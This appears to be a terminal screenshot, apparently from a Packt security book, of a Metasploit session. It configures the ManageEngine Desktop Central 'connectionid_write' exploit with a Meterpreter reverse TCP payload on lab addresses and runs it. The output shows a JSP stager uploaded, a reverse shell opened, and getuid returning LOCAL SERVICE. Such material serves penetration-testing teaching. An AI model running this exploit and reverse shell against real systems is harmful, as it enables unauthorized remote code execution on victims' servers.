 File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8022 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Creating JSP stager
[*] Uploading JSP stager JggSl.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 192.168.100.52
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:65044) at 2019-03-03 21:02:54 -0500
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/JggSl.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/JggSl.jsp
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >
Packt>